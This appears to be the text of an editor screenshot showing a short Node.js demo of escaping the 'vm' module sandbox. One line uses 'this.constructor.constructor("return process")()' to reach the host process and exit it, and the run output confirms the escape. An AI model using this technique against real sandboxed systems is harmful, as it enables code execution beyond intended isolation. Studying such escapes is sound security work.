 JsDemo > JS test2.js > ...
1 const vm = require('vm');
2 console.log('[*]Before Escape\n')
3 vm.runInNewContext('this.constructor.constructor("return process")().exit()');
4 console.log('[*]Over Escape\n Never Execute!');
问题 输出 调试控制台 终端 JUPYTER: VARIABLES Code
[Running] node "/Users/ r/Desktop/JsDemo/test2.js"
[*]Before Escape
[Done] exited with code=0 in 0.054 seconds